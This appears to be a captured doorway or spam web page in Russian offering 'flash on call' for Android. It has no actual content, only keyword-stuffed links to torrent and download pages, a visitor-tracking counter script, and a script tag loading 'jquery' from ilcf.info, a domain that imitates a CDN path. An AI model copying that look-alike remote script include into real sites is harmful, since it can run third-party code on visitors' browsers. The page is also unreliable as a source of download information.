

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-skachat-flash-on-call-na-android.html
body_size: 1981
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать flash on call на андроид - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать flash on call на андроид</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-kak-cherez-kompyuter-zagruzit-muzyku-na-ayfon.html">Как через компьютер загрузить музыку на айфон</a></li>
                                <li><a href="gk3-igry-skachat-kachka-ru.html">Игры скачать качка ру</a></li>
                                <li><a href="gk3-adobe-kamera-rav.html">Адобе камера рав</a></li>
                                <li><a href="gk3-knigu-chitat-onlayn-dlya-detey.html">Книгу читать онлайн для детей</a></li>
                                <li><a href="gk3-ogonki-korolenko-kratkoe-soderzhanie-dlya-chitatelskogo-dnevnika.html">Огоньки короленко краткое содержание для читательского дневника</a></li>
                                <li><a href="gk3-kak-pravilno-napisat-vozrazhenie-na-iskovoe-zayavlenie.html">Как правильно написать возражение на исковое заявление</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-skachat-yuzhnyy-park-vse-serii-vse-sezony.html">Скачать южный парк все серии все сезоны</a></li>
                                            <li><a href="gk3-obrazcy-prikazov-po-ot-v-obrazovatelnom-uchrezhdenii.html">Образцы приказов по от в образовательном учреждении</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-ubiystvo-v-vegase-skachat-s-torrenta.html">Убийство в вегасе скачать с торрента</a></li>
                                            <li><a href="gk3-skachat-cherez-torrent-igry-kvest.html">Скачать через торрент игры квест</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-hudozhnik-i-teatr-izo-3-klass-prezentaciya.html">Художник и театр изо 3 класс презентация</a></li>
                                            <li><a href="gk3-hozyain-dom-sad-ogorod-gazeta.html">Хозяин дом сад огород газета</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-skachat-polnuyu-versiyu-construct-2-na-russkom.html">Скачать полную версию construct 2 на русском</a></li>
                                            <li><a href="gk3-knigi-pro-neschastnuyu-lyubov-podrostkov.html">Книги про несчастную любовь подростков</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
